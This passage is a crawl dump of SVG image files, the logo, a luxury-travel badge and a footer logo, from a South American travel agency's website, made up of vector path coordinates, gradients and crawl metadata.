30.51z"/></g></g><g><g/><g clip-path="url(#c0kre)"><path fill="url(#c0krf)" d="M19.503 28.72L7.08 30.503l7.522 5.719z"/></g></g><g><g/><g clip-path="url(#c0krg)"><path fill="url(#c0krh)" d="M28.993 21.65l3.009-9.094-3.972-1.746z"/></g></g><g><g/><g clip-path="url(#c0kri)"><path fill="url(#c0krj)" d="M6.84 0L2.028 2.925 0 12.44l3.051-5.585L6.841 0z"/></g></g><g><g/><g clip-path="url(#c0krk)"><path fill="url(#c0krl)" d="M6.84 0l12.036 11.236-2.045-7.407L6.841 0z"/></g></g><g><g/><g clip-path="url(#c0krm)"><path fill="url(#c0krn)" d="M14.604 36.227l-1.194-.907 4.314-6.339 5.097-.731z"/></g></g><g><g/><g clip-path="url(#c0kro)"><path fill="url(#c0krp)" d="M7.08 30.511l15.296-6.181-2.873 4.398z"/></g></g><g><g/><g clip-path="url(#c0krq)"><path fill="url(#c0krr)" d="M22.376 24.322L19.4 18.92 7.08 22.855z"/></g></g><g><g/><g clip-path="url(#c0krs)"><path fill="url(#c0krt)" d="M28.988 21.65L7.08 30.502 28.025 10.81z"/></g></g><g><g/><g clip-path="url(#c0kru)"><path fill="url(#c0krv)" d="M22.827 28.253l-.443-3.923-2.29.926-2.364 3.728z"/></g></g><g><g/><g clip-path="url(#c0krw)"><path fill="url(#c0krx)" d="M6.84 0L3.05 6.855l9.789 4.282 6.039.099L6.842 0z"/></g></g><g><g/><g clip-path="url(#c0kry)"><path fill="url(#c0krz)" d="M6.841 0L0 12.44l18.879-1.204L6.843 0z"/></g></g><g><g/><g clip-path="url(#c0krA)"><path fill="url(#c0krB)" d="M7.08 30.502v-7.648L28.025 10.81z"/></g></g><g><g/><g clip-path="url(#c0krC)"><path fill="url(#c0krD)" d="M28.025 10.815L16.83 3.83 7.08 22.859z"/></g></g><g><g/><g clip-path="url(#c0krE)"><path fill="url(#c0krF)" d="M14.94 18.341L16.834 3.83l11.195 6.985z"/></g></g><g><g/><g clip-path="url(#c0krG)"><path fill="url(#c0krH)" d="M0 12.442L7.083 22.86l7.845-15.31z"/></g></g><g><g/><g clip-path="url(#c0krI)"><path fill="url(#c0krJ)" d="M28.469 15.76l-6.089 8.562 6.612-2.671z"/></g></g><g><g/><g clip-path="url(#c0krK)"><path fill="url(#c0krL)" d="M14.605 36.227l-3.255 3.16 2.061-4.067z"/></g></g><g><g/><g clip-path="url(#c0krM)"><path fill="url(#c0krN)" d="M4.91 19.668l2.171 3.193L14.926 7.55l-9.967 3.267z"/></g></g><g><g/><g clip-path="url(#c0krO)"><path fill="url(#c0krP)" d="M7.08 30.506v-7.648l7.856-4.518-.527 5.276z"/></g></g><g><g><path fill="#28323c" d="M47.427 39.497c-2.339 0-4.523-.585-5.927-1.521l1.248-3.86c.897.624 2.456 1.013 3.822 1.013 2.105 0 3.353-1.521 3.353-3.275 0-5.263-8.189-4.445-8.189-12.751 0-4.484 3.081-7.213 7.487-7.213 2.184 0 4.095.624 5.303 1.52l-1.053 3.432a6.582 6.582 0 0 0-3.275-.897c-1.872 0-3.275 1.286-3.275 3.158 0 5.226 8.344 4.485 8.344 12.712 0 4.641-3.197 7.682-7.838 7.682"/></g><g><path fill="#28323c" d="M64.978 39.497c-5.342 0-7.838-4.64-7.838-10.918 0-6.239 2.496-10.879 7.838-10.879 5.342 0 7.838 4.64 7.838 10.879 0 6.278-2.496 10.918-7.838 10.918m0-18.21c-2.225 0-2.771 3.312-2.771 7.209 0 3.896.546 7.169 2.771 7.169 2.226 0 2.772-3.273 2.772-7.169 0-3.897-.546-7.209-2.772-7.209"/></g><g><path fill="#28323c" d="M82.8 39.497c-4.641 0-7.37-1.911-7.37-7.214V18.09h4.991v14.661c0 1.755.741 2.886 2.535 2.886.857 0 1.676-.196 2.183-.508V18.09h4.992v19.808c-1.483.975-4.095 1.599-7.331 1.599"/></g><g><path fill="#28323c" d="M99.762 39.422c-3.587 0-5.303-2.417-5.303-5.927V21.836H92.47v-3.743h1.989V13.53l4.991-1.52v6.083h2.808v3.743H99.45v11.659c0 1.248.545 2.067 1.716 2.067.389 0 .779-.078 1.092-.235v3.549c-.703.39-1.6.546-2.496.546"/></g><g><path fill="#28323c" d="M114.426 39.11V24.174c0-1.753-.741-2.807-2.612-2.807-.781 0-1.56.195-2.223.624V39.11H104.6V8.5h4.991v10.295c1.092-.624 2.418-1.054 3.743-1.054 4.094 0 6.083 2.574 6.083 6.513V39.11z"/></g><g><path fill="#28323c" d="M136.3 39.107l-2.105-8.149h-7.799l-2.145 8.149h-3.041l7.681-26.827h3.081l7.682 26.827zm-5.225-20.12a44.28 44.28 0 0 1-.741-3.706h-.078a26.41 26.41 0 0 1-.702 3.706l-2.612 9.864h6.707z"/></g><g><path fill="#28323c" d="M161.49 39.107V23.705c0-2.379-1.053-3.862-3.47-3.862-1.365 0-2.573.82-3.354 1.99v17.274h-3.041V23.705c0-2.418-1.326-3.862-3.782-3.862a8.238 8.238 0 0 0-3.081.624v18.64h-3.042V19.18c1.755-.974 3.978-1.48 6.044-1.48 2.418 0 4.407.741 5.616 2.456 1.325-1.638 3.119-2.456 5.147-2.456 3.86 0 6.005 2.3 6.005 6.043v15.364z"/></g><g><path fill="#28323c" d="M170.774 30.021c.234 4.25 1.988 7.136 5.342 7.136 1.598 0 3.198-.429 4.484-1.209l.702 2.067c-1.599 1.013-3.47 1.481-5.459 1.481-5.108 0-8.033-4.132-8.033-10.957 0-5.965 2.457-10.839 7.253-10.839 4.952 0 6.863 4.367 6.863 10.098v.507zm-.078-1.96l8.305-1.284c0-3.584-1.014-7.011-4.016-7.011-2.924 0-4.289 4.012-4.289 8.295z"/></g><g><path fill="#28323c" d="M192.54 20.117c-.507-.155-1.248-.155-1.833-.155-.779 0-1.716.155-2.456.506v18.639h-3.081V19.18c1.95-1.051 4.134-1.48 6.434-1.48.546 0 1.17.038 1.638.077z"/></g><g/><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M196.987 13.955a1.833 1.833 0 1 0 0-3.665 1.833 1.833 0 1 0 0 3.665zm-1.563 25.151h3.08V18.088h-3.08z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M209.192 39.497c-5.069 0-7.292-5.03-7.292-10.88 0-5.849 2.223-10.917 7.292-10.917 1.716 0 3.042.506 3.977 1.481l-.78 1.873c-.74-.624-1.637-1.092-2.846-1.092-3.432 0-4.523 4.289-4.523 8.578s1.091 8.539 4.523 8.539c1.209 0 2.106-.429 2.846-1.052l.78 1.989c-.935.974-2.261 1.481-3.977 1.481"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M215.16 33.18c0-4.874 3.587-6.902 9.826-7.798V23.86c0-2.496-1.053-3.938-3.626-3.938-1.443 0-3.12.469-4.368 1.209l-.78-1.95a10.593 10.593 0 0 1 5.342-1.481c4.211 0 6.395 2.222 6.395 6.434v13.882c-1.442.935-3.665 1.481-5.849 1.481-4.328 0-6.94-2.144-6.94-6.317zm9.836-5.966c-4.569.664-6.912 2.147-6.912 5.933 0 2.615 1.445 4.371 4.062 4.371.975 0 2.108-.273 2.85-.663z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M233.645 39.31a2.165 2.165 0 0 1-2.145-2.146c0-1.208.975-2.144 2.145-2.144s2.145.936 2.145 2.144c0 1.17-.975 2.146-2.145 2.146"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M244.949 39.38c-3.158 0-4.445-2.106-4.445-5.148V20.194h-2.144v-2.105h2.144v-4.875l3.081-1.014v5.889h3.197v2.105h-3.197v14.038c0 1.715.585 2.769 2.105 2.769.351 0 .741-.04 1.092-.195v2.183c-.507.273-1.169.391-1.833.391"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M256.96 20.117c-.507-.155-1.248-.155-1.833-.155-.78 0-1.716.155-2.457.506v18.639h-3.08V19.18c1.95-1.051 4.133-1.48 6.433-1.48.546 0 1.17.038 1.639.077z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M258.48 33.18c0-4.874 3.587-6.902 9.826-7.798V23.86c0-2.496-1.052-3.938-3.626-3.938-1.443 0-3.12.469-4.367 1.209l-.78-1.95a10.59 10.59 0 0 1 5.342-1.481c4.211 0 6.395 2.222 6.395 6.434v13.882c-1.443.935-3.666 1.481-5.849 1.481-4.328 0-6.941-2.144-6.941-6.317zm9.836-5.966c-4.569.664-6.911 2.147-6.911 5.933 0 2.615 1.444 4.371 4.06 4.371.977 0 2.109-.273 2.851-.663z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M282.074 39.108h-2.769L273.34 18.09h3.275l3.587 14.544c.273 1.17.546 2.731.585 3.159h.079c.039-.428.272-1.95.584-3.159l3.744-14.544h2.846z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M292.373 30.021c.234 4.25 1.988 7.136 5.342 7.136 1.598 0 3.198-.429 4.484-1.209l.702 2.067c-1.599 1.013-3.47 1.481-5.459 1.481-5.108 0-8.032-4.132-8.032-10.957 0-5.965 2.456-10.839 7.252-10.839 4.952 0 6.863 4.367 6.863 10.098v.507zm-.078-1.96l8.296-1.284c0-3.584-1.014-7.011-4.012-7.011-2.92 0-4.284 4.012-4.284 8.295z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M306.92 39.11H310V8.5h-3.08z"/></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg
body_size: 5217
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="176px" height="40px" viewBox="0 0 176 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Icon-Desktop/LUX-Badge</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 9.30232558e-05 175.31014 9.30232558e-05 175.31014 39.899907 0 39.899907"></polygon>
    </defs>
    <g id="Icon-Desktop/LUX-Badge" opacity="0.6" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-3">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-2"></g>
            <path d="M59.8492093,39.3254884 L55.9692093,25.104093 L55.9101395,25.104093 L51.764093,39.3254884 L45.4850233,39.3254884 L52.4454884,19.3213023 L45.8003721,-9.30232558e-05 L52.5013023,-9.30232558e-05 L56.1245581,13.0138605 L56.1836279,13.0138605 L59.7692093,-9.30232558e-05 L66.1073488,-9.30232558e-05 L59.4929302,18.4194419 L66.5645581,39.3254884 L59.8492093,39.3254884 Z M27.6185116,-9.30232558e-05 L27.6185116,29.9129302 C27.6185116,32.7850233 28.5580465,34.4189767 30.9054884,34.4189767 C33.3115349,34.4189767 34.0882791,32.5826977 34.0882791,29.9194419 L34.0882791,-9.30232558e-05 L40.1603721,-9.30232558e-05 L40.1603721,29.7952558 C40.1603721,36.0003721 37.3557209,39.899907 30.7943256,39.899907 C24.544093,39.899907 21.5533953,36.5185116 21.5533953,29.816186 L21.5533953,-9.30232558e-05 L27.6185116,-9.30232558e-05 Z M-9.30232558e-05,-9.30232558e-05 L6.06502326,-9.30232558e-05 L6.06502326,33.9036279 L15.9552558,33.9036279 L15.439907,39.3254884 L-9.30232558e-05,39.3254884 L-9.30232558e-05,-9.30232558e-05 Z M155.463628,31.8185116 C155.463628,32.7068837 156.352,33.4631628 157.294326,33.4631628 C158.368279,33.4631628 159.098047,32.6008372 159.098047,31.792 C159.098047,31.0622326 158.474326,30.2529302 157.267814,30.2529302 C156.23293,30.2529302 155.463628,30.956186 155.463628,31.8185116 L155.463628,31.8185116 Z M154.97293,36.4603721 C154.97293,37.5082791 155.835256,38.4371163 157.254326,38.4371163 C158.646884,38.4371163 159.548744,37.4687442 159.548744,36.367814 C159.548744,35.359907 158.607349,34.3385116 157.307349,34.3385116 C155.941302,34.3385116 154.97293,35.3864186 154.97293,36.4603721 L154.97293,36.4603721 Z M157.307349,29.3245581 C158.872465,29.3245581 160.026419,30.4915349 160.026419,31.8315349 C160.026419,32.7068837 159.588744,33.3706047 158.686884,33.8603721 C159.840837,34.444093 160.477581,35.187814 160.477581,36.3547907 C160.477581,37.8664186 159.376651,39.3124651 157.241302,39.3124651 C155.158977,39.3124651 154.044558,37.9068837 154.044558,36.4338605 C154.044558,35.2143256 154.734326,34.444093 155.888279,33.8603721 C154.93293,33.3706047 154.469209,32.6273488 154.469209,31.8050233 C154.469209,30.4915349 155.689209,29.3245581 157.307349,29.3245581 L157.307349,29.3245581 Z M148.85107,30.4915349 L149.421767,29.5636279 L151.305023,29.5636279 L151.305023,39.0868837 L150.35014,39.0868837 L150.35014,30.4915349 L148.85107,30.4915349 Z M142.276186,37.376186 C142.687349,38.0654884 143.363628,38.4501395 144.053395,38.4501395 C145.432465,38.4501395 146.427349,37.124093 146.427349,34.3250233 C146.427349,31.539907 145.445953,30.199907 144.053395,30.199907 C143.35014,30.199907 142.687349,30.6110698 142.276186,31.3013023 C141.838512,32.0306047 141.732465,33.0254884 141.732465,34.3250233 C141.732465,35.6380465 141.838512,36.6468837 142.276186,37.376186 L142.276186,37.376186 Z M140.963163,32.3087442 C141.33386,30.3989767 142.488279,29.3245581 144.039907,29.3245581 C145.23386,29.3245581 146.281767,30.0413023 146.838512,31.3408372 C147.21014,32.1896744 147.316186,33.1715349 147.316186,34.312 C147.316186,35.4529302 147.196651,36.447814 146.838512,37.2966512 C146.281767,38.596186 145.23386,39.3254884 144.039907,39.3254884 C142.978977,39.3254884 142.103628,38.8217674 141.519907,37.8533953 C140.963163,36.9385116 140.803628,35.7710698 140.803628,34.312 C140.803628,33.6487442 140.83014,32.972 140.963163,32.3087442 L140.963163,32.3087442 Z M136.912465,35.1608372 C138.026884,33.9543256 138.676651,33.2245581 138.676651,32.1896744 C138.676651,31.0892093 137.774791,30.199907 136.620837,30.199907 C135.41386,30.199907 134.525023,31.0892093 134.405488,32.5482791 L133.490605,32.5482791 C133.543628,30.6910698 134.883163,29.3245581 136.660372,29.3245581 C138.385023,29.3245581 139.605023,30.5980465 139.605023,32.1896744 C139.605023,33.4896744 138.835721,34.392 137.708279,35.6115349 L135.334326,38.1585116 L139.737581,38.1585116 L139.737581,39.0868837 L133.265023,39.0868837 L136.912465,35.1608372 Z M127.399907,31.4733953 C126.882698,30.7971163 126.431535,30.3059535 125.648744,30.3059535 C124.826419,30.3059535 124.362233,30.8896744 124.362233,31.5129302 C124.362233,32.0306047 124.667349,32.5747907 125.21107,32.9859535 C127.001767,34.312 128.314791,35.2268837 128.314791,36.7659535 C128.314791,38.1050233 127.187349,39.3254884 125.635256,39.3254884 C124.322698,39.3254884 123.460372,38.596186 122.757581,37.3096744 L123.566419,36.8189767 C124.136651,37.8664186 124.826419,38.3966512 125.556186,38.3966512 C126.55107,38.3966512 127.320372,37.6682791 127.320372,36.7789767 C127.320372,35.7306047 126.338512,35.1343256 124.176651,33.3836279 C123.725488,33.0254884 123.367349,32.2692093 123.367349,31.5533953 C123.367349,30.239907 124.388744,29.3245581 125.675256,29.3245581 C126.842698,29.3245581 127.545488,30.0282791 128.169209,30.8766512 L127.399907,31.4733953 Z M116.205023,38.1585116 C118.008744,38.1585116 119.202698,37.9994419 120.051535,36.9650233 C120.595256,36.3017674 120.887349,35.4394419 120.887349,34.444093 C120.887349,33.476186 120.622233,32.6143256 120.091535,31.924093 C119.189674,30.744093 117.836651,30.4915349 115.767349,30.4915349 L114.798977,30.4915349 L114.798977,38.1585116 L116.205023,38.1585116 Z M113.844093,29.5636279 L116.191535,29.5636279 C117.239907,29.5636279 118.207814,29.616186 119.149674,30.0013023 C120.860372,30.6910698 121.882233,32.3352558 121.882233,34.4315349 C121.882233,37.1506047 120.237116,39.0868837 117.173395,39.0868837 L113.844093,39.0868837 L113.844093,29.5636279 Z M106.875721,30.4915349 L106.875721,33.7282791 C107.406419,33.7282791 107.95014,33.7413023 108.454326,33.7413023 C109.276651,33.7413023 109.91293,33.6622326 110.324093,33.3301395 C110.669209,33.052 110.894791,32.587814 110.894791,32.0966512 C110.894791,31.167814 110.258047,30.4915349 108.825488,30.4915349 L106.875721,30.4915349 Z M105.920372,29.5636279 L108.109209,29.5636279 C109.104093,29.5636279 109.859907,29.6296744 110.324093,29.8022326 C111.305488,30.1738605 111.889209,31.0222326 111.889209,32.0966512 C111.889209,32.5747907 111.823163,32.8529302 111.61107,33.2775814 C111.120372,34.2724651 110.165023,34.6571163 108.586884,34.6571163 L112.021767,39.0868837 L110.841767,39.0868837 L107.419442,34.6571163 L106.875721,34.6571163 L106.875721,39.0868837 L105.920372,39.0868837 L105.920372,29.5636279 Z M99.8826977,31.579907 L98.2385116,35.027814 L101.501302,35.027814 L99.8826977,31.579907 Z M100.002233,29.5636279 L104.445953,39.0868837 L103.424558,39.0868837 L101.925488,35.9566512 L97.8138605,35.9566512 L96.3282791,39.0868837 L95.2673488,39.0868837 L99.7771163,29.5636279 L100.002233,29.5636279 Z M83.767814,29.5636279 L84.7496744,29.5636279 L86.6859535,36.4208372 L89.4185116,29.5636279 L89.6171163,29.5636279 L92.3096744,36.4208372 L94.2859535,29.5636279 L95.2543256,29.5636279 L92.5222326,39.0868837 L92.336186,39.0868837 L89.5245581,31.8845581 L86.6324651,39.0868837 L86.4603721,39.0868837 L83.767814,29.5636279 Z M79.199907,31.579907 L77.5552558,35.027814 L80.8185116,35.027814 L79.199907,31.579907 Z M79.3194419,29.5636279 L83.7631628,39.0868837 L82.7417674,39.0868837 L81.2431628,35.9566512 L77.1310698,35.9566512 L75.6454884,39.0868837 L74.5845581,39.0868837 L79.0938605,29.5636279 L79.3194419,29.5636279 Z M132.358047,24.4245581 L133.710605,14.9013023 L133.869674,14.9013023 L137.742698,22.7138605 L141.576186,14.9013023 L141.735256,14.9013023 L143.088279,24.4245581 L142.159907,24.4245581 L141.23107,17.6068837 L137.862233,24.4245581 L137.623628,24.4245581 L134.201302,17.5538605 L133.285953,24.4245581 L132.358047,24.4245581 Z M130.022698,16.8115349 C129.505488,16.1352558 129.054791,15.644093 128.272,15.644093 C127.449674,15.644093 126.985023,16.227814 126.985023,16.8510698 C126.985023,17.3682791 127.290605,17.9124651 127.83386,18.3236279 C129.625023,19.6496744 130.937581,20.5650233 130.937581,22.1036279 C130.937581,23.4431628 129.810605,24.6636279 128.258512,24.6636279 C126.945488,24.6636279 126.083628,23.9338605 125.380372,22.6473488 L126.189674,22.1566512 C126.759907,23.204093 127.449674,23.7347907 128.178977,23.7347907 C129.17386,23.7347907 129.943628,23.0059535 129.943628,22.1166512 C129.943628,21.0687442 128.961302,20.472 126.799907,18.7213023 C126.348744,18.3631628 125.990605,17.6068837 125.990605,16.8910698 C125.990605,15.5780465 127.011535,14.6622326 128.298512,14.6622326 C129.465488,14.6622326 130.168744,15.3659535 130.792,16.2147907 L130.022698,16.8115349 Z M123.039907,24.4245581 L123.994791,24.4245581 L123.994791,14.9013023 L123.039907,14.9013023 L123.039907,24.4245581 Z M116.143163,15.8292093 L116.143163,19.0659535 C116.673395,19.0659535 117.217116,19.0789767 117.721302,19.0789767 C118.543628,19.0789767 119.180372,18.999907 119.591535,18.667814 C119.936186,18.3896744 120.161767,17.9254884 120.161767,17.4347907 C120.161767,16.5059535 119.525488,15.8292093 118.09293,15.8292093 L116.143163,15.8292093 Z M115.187814,14.9013023 L117.376651,14.9013023 C118.37107,14.9013023 119.127349,14.967814 119.591535,15.139907 C120.57293,15.5115349 121.156651,16.359907 121.156651,17.4347907 C121.156651,17.9124651 121.09014,18.1906047 120.878047,18.6157209 C120.387349,19.6101395 119.432465,19.9947907 117.85386,19.9947907 L121.289209,24.4245581 L120.108744,24.4245581 L116.686884,19.9947907 L116.143163,19.9947907 L116.143163,24.4245581 L115.187814,24.4245581 L115.187814,14.9013023 Z M111.791535,14.9013023 L112.746419,14.9013023 L112.746419,21.0952558 C112.746419,23.3371163 111.539442,24.6636279 109.589674,24.6636279 C107.639907,24.6636279 106.43293,23.3371163 106.43293,21.0952558 L106.43293,14.9013023 L107.387814,14.9013023 L107.387814,20.9492093 C107.387814,21.6924651 107.387814,22.3552558 107.892,22.9789767 C108.302698,23.496186 108.873395,23.7347907 109.589674,23.7347907 C110.305488,23.7347907 110.876186,23.496186 111.287349,22.9789767 C111.791535,22.3552558 111.791535,21.6924651 111.791535,20.9492093 L111.791535,14.9013023 Z M95.4682791,19.7031628 C95.4682791,22.0506047 97.3254884,23.7347907 99.4738605,23.7347907 C101.702233,23.7347907 103.519442,22.0371163 103.519442,19.6496744 C103.519442,17.2352558 101.582698,15.5910698 99.4738605,15.5910698 C97.3785116,15.5910698 95.4682791,17.2617674 95.4682791,19.7031628 L95.4682791,19.7031628 Z M104.514326,19.6626977 C104.514326,22.4617674 102.325488,24.6636279 99.5003721,24.6636279 C96.5692093,24.6636279 94.4733953,22.3687442 94.4733953,19.7031628 C94.4733953,16.8645581 96.6752558,14.6622326 99.4208372,14.6622326 C102.312,14.6622326 104.514326,16.8245581 104.514326,19.6626977 L104.514326,19.6626977 Z M88.8603721,15.8292093 L88.8603721,14.9013023 L94.0864186,14.9013023 L94.0864186,15.8292093 L91.964093,15.8292093 L91.964093,24.4245581 L91.0087442,24.4245581 L91.0087442,15.8292093 L88.8603721,15.8292093 Z M80.4338605,16.9701395 C80.4338605,16.5059535 79.9301395,16.1352558 79.2533953,16.1352558 C78.6831628,16.1352558 78.0994419,16.4533953 78.0994419,16.9836279 C78.0994419,17.3547907 78.4575814,17.9124651 79.1338605,18.667814 C79.9826977,18.0054884 80.4338605,17.407814 80.4338605,16.9701395 L80.4338605,16.9701395 Z M77.0385116,22.3957209 C77.0385116,23.072 77.6752558,23.7747907 78.6301395,23.7747907 C79.5054884,23.7747907 80.3808372,23.2445581 81.4417674,22.4882791 C80.7654884,21.7980465 79.9301395,20.9896744 79.0147907,19.9417674 C77.807814,20.8566512 77.0385116,21.5594419 77.0385116,22.3957209 L77.0385116,22.3957209 Z M78.5375814,24.6506047 C76.9589767,24.6506047 76.1101395,23.6287442 76.1101395,22.447814 C76.1101395,21.187814 77.0250233,20.2994419 78.3915349,19.212 C77.6352558,18.3101395 77.1710698,17.699907 77.1710698,16.9701395 C77.1710698,15.9626977 78.1124651,15.2594419 79.279907,15.2594419 C80.5138605,15.2594419 81.3622326,16.0017674 81.3622326,16.9836279 C81.3622326,17.7924651 80.752,18.5092093 79.7175814,19.3845581 C81.3092093,21.0822326 82.1315349,21.8650233 82.1580465,21.8910698 C82.5826977,21.5329302 82.9938605,21.187814 83.312,20.896186 L83.9487442,21.5864186 C83.6175814,21.8780465 83.2459535,22.2096744 82.8343256,22.5417674 C83.4580465,23.204093 84.0947907,23.787814 84.6385116,24.4245581 L83.312,24.4245581 C82.6622326,23.7217674 82.2375814,23.3236279 82.0785116,23.1510698 C80.964093,23.9868837 80.0092093,24.6506047 78.5375814,24.6506047 L78.5375814,24.6506047 Z M170.694326,0.23944186 L171.649209,0.23944186 L171.649209,8.83386047 L175.31014,8.83386047 L175.31014,9.76223256 L170.694326,9.76223256 L170.694326,0.23944186 Z M163.427814,0.23944186 L168.865488,0.23944186 L168.865488,1.16734884 L164.382698,1.16734884 L164.382698,4.15153488 L168.865488,4.15153488 L168.865488,5.08037209 L164.382698,5.08037209 L164.382698,8.83386047 L168.865488,8.83386047 L168.865488,9.76223256 L163.427814,9.76223256 L163.427814,0.23944186 Z M153.483628,0.23944186 L154.518512,0.23944186 L157.675256,7.60037209 L160.885023,0.23944186 L161.919442,0.23944186 L157.781302,9.76223256 L157.569209,9.76223256 L153.483628,0.23944186 Z M149.365488,2.25525581 L147.720837,5.70362791 L150.983628,5.70362791 L149.365488,2.25525581 Z M149.484558,0.23944186 L153.928279,9.76223256 L152.906884,9.76223256 L151.408279,6.632 L147.296651,6.632 L145.810605,9.76223256 L144.749674,9.76223256 L149.259442,0.23944186 L149.484558,0.23944186 Z M138.371535,1.16734884 L138.371535,4.40409302 C138.901767,4.40409302 139.445953,4.41711628 139.95014,4.41711628 C140.772,4.41711628 141.408744,4.3375814 141.819907,4.00548837 C142.165023,3.72734884 142.39014,3.26316279 142.39014,2.77246512 C142.39014,1.84362791 141.75386,1.16734884 140.321302,1.16734884 L138.371535,1.16734884 Z M137.416186,0.23944186 L139.605023,0.23944186 C140.599907,0.23944186 141.355721,0.305488372 141.819907,0.478046512 C142.801302,0.849674419 143.385023,1.69804651 143.385023,2.77246512 C143.385023,3.25013953 143.318977,3.52874419 143.106419,3.95339535 C142.616186,4.94781395 141.660837,5.33293023 140.082698,5.33293023 L143.517581,9.76223256 L142.337581,9.76223256 L138.915256,5.33293023 L138.371535,5.33293023 L138.371535,9.76223256 L137.416186,9.76223256 L137.416186,0.23944186 Z M130.788744,1.16734884 L130.788744,0.23944186 L136.014326,0.23944186 L136.014326,1.16734884 L133.892,1.16734884 L133.892,9.76223256 L132.937116,9.76223256 L132.937116,1.16734884 L130.788744,1.16734884 Z M121.925023,0.23944186 L122.880372,0.23944186 L122.880372,8.83386047 L126.540837,8.83386047 L126.540837,9.76223256 L121.925023,9.76223256 L121.925023,0.23944186 Z M115.907349,2.25525581 L114.262698,5.70362791 L117.525488,5.70362791 L115.907349,2.25525581 Z M116.026884,0.23944186 L120.47014,9.76223256 L119.448744,9.76223256 L117.95014,6.632 L113.838512,6.632 L112.352465,9.76223256 L111.292,9.76223256 L115.801302,0.23944186 L116.026884,0.23944186 Z M105.761302,8.83386047 L106.915256,8.83386047 C107.326419,8.83386047 107.737581,8.76781395 108.056186,8.74130233 C108.692465,8.68781395 109.528279,7.99851163 109.528279,7.04316279 C109.528279,6.41990698 109.183628,5.83665116 108.599907,5.51804651 C108.042698,5.21339535 107.299907,5.15990698 106.41107,5.15990698 L105.761302,5.15990698 L105.761302,8.83386047 Z M105.761302,4.23153488 L106.398047,4.23153488 C107.114326,4.23153488 107.67107,4.13897674 108.069209,3.87339535 C108.49386,3.5947907 108.745488,3.09060465 108.745488,2.56037209 C108.745488,1.71153488 108.108744,1.16734884 107.008279,1.16734884 L105.761302,1.16734884 L105.761302,4.23153488 Z M104.806419,9.76223256 L104.806419,0.23944186 L106.822233,0.23944186 C108.825023,0.23944186 109.740837,1.22037209 109.740837,2.56037209 C109.740837,3.39525581 109.342698,4.11246512 108.520372,4.56269767 C109.846419,5.01432558 110.523163,5.83665116 110.523163,7.03013953 C110.523163,8.4492093 109.422233,9.76223256 107.418977,9.76223256 L104.806419,9.76223256 Z M93.7929302,5.04083721 C93.7929302,7.38827907 95.6496744,9.07246512 97.7980465,9.07246512 C100.026884,9.07246512 101.844093,7.3747907 101.844093,4.98781395 C101.844093,2.57339535 99.9073488,0.928744186 97.7980465,0.928744186 C95.7026977,0.928744186 93.7929302,2.59990698 93.7929302,5.04083721 L93.7929302,5.04083721 Z M102.838512,5.00083721 C102.838512,7.79944186 100.65014,10.0013023 97.8245581,10.0013023 C94.8933953,10.0013023 92.7980465,7.70688372 92.7980465,5.04083721 C92.7980465,2.20223256 94.9994419,-9.30232558e-05 97.7454884,-9.30232558e-05 C100.636651,-9.30232558e-05 102.838512,2.16223256 102.838512,5.00083721 L102.838512,5.00083721 Z M87.6752558,0.23944186 L88.6301395,0.23944186 L88.6301395,8.83386047 L92.2910698,8.83386047 L92.2910698,9.76223256 L87.6752558,9.76223256 L87.6752558,0.23944186 Z M85.8454884,5.18688372 C85.8324651,8.21060465 83.9092093,9.98827907 81.0575814,9.98827907 C77.7547907,9.98827907 75.6854884,7.62688372 75.6854884,5.00083721 C75.6854884,2.30827907 77.7813023,-9.30232558e-05 80.9115349,-9.30232558e-05 C82.6622326,-9.30232558e-05 84.0017674,0.636651163 85.2752558,1.84362791 L84.5459535,2.53339535 C83.4715349,1.48595349 82.1715349,0.928744186 80.9380465,0.928744186 C78.6566512,0.928744186 76.6803721,2.67944186 76.6803721,4.97386047 C76.6803721,7.16269767 78.524093,9.11246512 81.084093,9.11246512 C82.887814,9.11246512 84.5059535,8.03804651 84.7710698,6.1147907 L81.7338605,6.1147907 L81.7338605,5.18688372 L85.8454884,5.18688372 Z" id="Fill-1" fill="#E7E7F8" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg
body_size: 8077
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="303px" height="64px" viewBox="0 0 303 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Icon-Desktop/Logo-Footer</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
        <linearGradient x1="42.7968219%" y1="84.1547355%" x2="97.0060444%" y2="-37.60606%" id="linearGradient-3">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#00ACED" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-4" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
        <linearGradient x1="53.8031921%" y1="22.4952392%" x2="18.2488936%" y2="117.789917%" id="linearGradient-6">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-7" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
        <linearGradient x1="50.0448617%" y1="36.2225095%" x2="61.5942043%" y2="68.5588551%" id="linearGradient-9">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
